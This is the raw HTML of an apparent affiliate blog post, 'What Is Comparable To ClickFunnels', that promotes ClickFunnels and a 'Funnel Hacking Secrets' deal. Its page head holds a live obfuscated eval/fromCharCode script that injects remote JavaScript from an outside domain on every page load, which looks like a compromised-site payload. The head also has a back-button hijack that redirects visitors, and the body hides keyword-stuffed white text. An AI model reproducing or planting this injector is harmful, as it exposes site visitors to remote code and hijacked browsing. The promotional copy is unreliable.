<script src="https://funnelexclusive.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#eaeaea","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://funnelexclusive.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://funnelexclusive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnelexclusive.com/wp-json/wp/v2/posts/1647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnelexclusive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://funnelexclusive.com/?p=1647' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LPZD86X4NR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LPZD86X4NR');
</script>

<meta name="google-site-verification" content="z65LBL0JMMzRWL02HA6tbBbq7_vyM0PyJwlCqbNxu2g" />
<script type="text/javascript">
var newUrl = location.pathname + location.search;
(function(window, location) 
history.replaceState(null, document.title, newUrl+"#!/backbutton");
history.pushState(null, document.title, newUrl);
window.addEventListener("popstate", function() 
if(location.hash === "#!/backbutton") 
history.replaceState(null, document.title, newUrl);
setTimeout(function()
location.replace("https://funnelexclusive.com/cftrialzbscript");
,0);

, false);
(window, location));
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.4.0' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1647 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">The Ultimate Guide For Marketing Funnels</p>
					</div>			</div>
		</header>
				<nav class="main-navigation grid-container sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://funnelexclusive.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20"><a rel="privacy-policy" href="https://funnelexclusive.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://funnelexclusive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://funnelexclusive.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1647" class="post-1647 post type-post status-publish format-standard hentry category-guide" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">What Is Comparable To ClickFunnels</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>This blog post is related to resolving the concern of What Is Comparable To ClickFunnels.</p>
<p>By addressing the question you are having, you able to achieve <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener">the maximum value of ClickFunnels</a>.</p>
<p>To find out the ultimate remedy do ensure to read this post to the end.</p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">What Is Comparable To ClickFunnels </span><span style="color: #000000;">Summary </span></h2>
<p>ClickFunnels is an all-in-one tool that makes it very easy for any individual to construct a sales funnel and promptly sell, and deliver their products or services online.</p>
<p>It&#8217;s created for individuals who have a business mind but do not have the coding and also style abilities required to build an online business.</p>
<p>As opposed to relying upon tech-savvy individuals to develop your sales funnel for you, ClickFunnels makes it feasible to develop sales funnel pages on your own.</p>
<p>&nbsp;</p>
<h2>Why Choose ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20366'%3E%3C/svg%3E" alt="" width="430" height="366" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" alt="" width="430" height="366" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><strong><< Click Here Find To Out More >></strong></a></span></p>
<p>ClickFunnels is an impressive solution and a perfect online tool for all types of businesses. It works perfectly if your objectives are to collect leads, advertise, and market products and services, ClickFunnels are able to aid enhance the conversion or sales.</p>
<p>The software was co-founded by Russell Brunson and Todd Dickerson. According to Forbes, ClickFunnels is worth $360 million.</p>
<p>ClickFunnels was designed to eliminate the irritation of creating sales funnels. It makes it possible for users to promptly and quickly produce high converting sales funnels, without coding and tech abilities.</p>
<p>ClickFunnels is commonly used to build:</p>
<ul>
<li>Optin Pages</li>
<li>Sales Pages</li>
<li>Order Form Pages</li>
<li>Upsell Pages</li>
<li>Webinar Event Pages</li>
<li>Membership Sites</li>
<li>And more</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here To See ClickFunnels Live Demo</a></p>
<p>&nbsp;</p>
<h3>The Significance of Sales Funnel <span style="color: #ffffff;">What Is Comparable To ClickFunnels</span></h3>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Y1Mry56df10" data-id="Y1Mry56df10" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/Y1Mry56df10" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">&#65279;</span></iframe></noscript></p>
<p>&nbsp;</p>
<h4>Customer Awareness</h4>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know of the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<h4>Customer Interest <span style="color: #ffffff;">What Is Comparable To ClickFunnels</span></h4>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<h4>Irresistible Offer&nbsp;</h4>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<h4><strong>Desired Action by Customers</strong></h4>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2>Great Offer <span style="color: #ffffff;">What Is Comparable To ClickFunnels</span></h2>
<p><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-78" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20645%20268'%3E%3C/svg%3E" alt="" width="645" height="268" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" data-lazy-sizes="(max-width: 645px) 100vw, 645px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-78" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" alt="" width="645" height="268" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" sizes="(max-width: 645px) 100vw, 645px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To Register For The Free Webclass Here</span></a></p>
<p>If you have actually not purchased ClickFunnels yet, there is an irresistible deal that is available now where lots of people do not aware of.</p>
<p>By not taking advantage of the special offer it actually costs you even more cash in the long-term.</p>
<p>The <strong>SPECIAL OFFER</strong> is called <a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Funnel Hacking Secret</span></a>.</p>
<p>Funnel Hacking Secrets is the only deal or discount that is made available for ClickFunnels. The Special offer permits you to obtain amazing bonus offers and help you to make a heap even more money with ClickFunnels if you implement them.</p>
<p>Purchasing Funnel Hacking Secrets will assist you to save hundreds and thousands of dollars on your ClickFunnels membership and other 3rd party integrations software application such as copywriting, autoresponder, <a href="https://www.bigcommerce.com/blog/payment-gateways/" target="_blank" rel="noopener noreferrer">payment gateway</a>, <a href="https://www.cnet.com/news/best-web-hosting-providers-for-2020-dreamhost-bluehost-a2hosting-more/" target="_blank" rel="noopener noreferrer">hosting</a>, and a lot more.</p>
<p>&nbsp;</p>
<h2>Exactly How ClickFunnels Benefit In All Businesses</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20315'%3E%3C/svg%3E" alt="" width="550" height="315" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-79" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" alt="" width="550" height="315" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here And See ClickFunnels In Action</a></p>
<p>&nbsp;</p>
<p>ClickFunnels is a software program that builds sales funnels, landing pages, and also sales pages.</p>
<p>The program was mainly made to assist businesses to builds very efficient sales funnels that make it incredibly straightforward and very easy to generate leads and make sales.</p>
<p>The good thing concerning ClickFunnels is that you don&#8217;t need to be a programmer to code or design sales pages.</p>
<p>ClickFunnels is an efficient sales funnel builder, a clever remedy for entrepreneurs that do not have layout and coding capabilities.</p>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7kkSC7jdnf8" data-id="7kkSC7jdnf8" data-query="" data-alt=""></div><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/7kkSC7jdnf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></noscript></p>
<p>If you wish to check out even more about sales funnels, why you require to create sales funnels for your online business, and how ClickFunnels can assist you to design highly professional sales funnels, continue reading this article.</p>
<p>&nbsp;</p>
<h2>Characteristics <span style="color: #ffffff;">What Is Comparable To ClickFunnels</span></h2>
<h3>Ready-Made Funnel Design Templates</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20308'%3E%3C/svg%3E" alt="What Is Comparable To ClickFunnels" width="550" height="308" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-80" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" alt="What Is Comparable To ClickFunnels" width="550" height="308" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To View All Templates >></span></a></p>
<p>ClickFunnels has more than 20 kinds of specialized sales funnel templates that can be utilized successfully for any type of business. The Funnels templates are classified into four categories:</p>
<ul>
<li>Lead capture funnels</li>
<li>Sales page funnels</li>
<li>Event funnels</li>
<li>Membership funnels</li>
</ul>
<p>Each funnel type has its very own totally free themes and paid layouts that you can select from. Even if you have no website design abilities, you can still have a funnel page properly developed and ready to go within a short period of time.</p>
<p>Landing pages or opt-in pages are usually developed to divert back to the site or develop an email list. A collection of landing pages can be utilized to produce efficient sales funnels.</p>
<p>ClickFunnels is just greater than a landing page builder. The system enables you to pick from pre-built funnels for detailed types of services or products, such as eBook sales funnels.</p>
<p>You can easily modify the funnels as you desire, but, you don&#8217;t need to waste time producing and also connecting a collection of landing pages, it&#8217;s currently done for you. There more than 40 Clickfunnels layouts you can pick from.</p>
<p>&nbsp;</p>
<h3>Drag and Drop</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="What Is Comparable To ClickFunnels" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-85" src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" alt="What Is Comparable To ClickFunnels" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>&nbsp;</p>
<p>Editing and enhancing the pages you build in ClickFunnels is simple and easy utilizing the drag and drop function to modify any part of the design you like.</p>
<p>This personalization feature permits you to select certain sections and also move them to where you need them to be. The template design is totally customizable and if you wish to erase an area, it is easy to do also.</p>
<p>You can alter the background color, typography, font, as well as also modify the CTA button layout.</p>
<p>&nbsp;</p>
<h3>The Sharing Funnel Features <span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20288'%3E%3C/svg%3E" alt="" width="550" height="288" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-84" src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" alt="" width="550" height="288" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the shared funnel feature, you basically can share and send out the funnel that you create in ClickFunnels to somebody else. Is it an awesome feature where you can duplicate the entire funnel (all the <a href="https://funnelexclusive.com/clickfunnels-how-to-use-a-saved-action-funnel/" target="_blank" rel="noopener">steps</a>) by sending an one-of-a-kind share funnel link to another person.</p>
<p>And by clicking the link, the various other individual will be hooked up with a ClickFunnels account and the funnel will be filled right into their ClickFunnels Account.</p>
<p>&nbsp;</p>
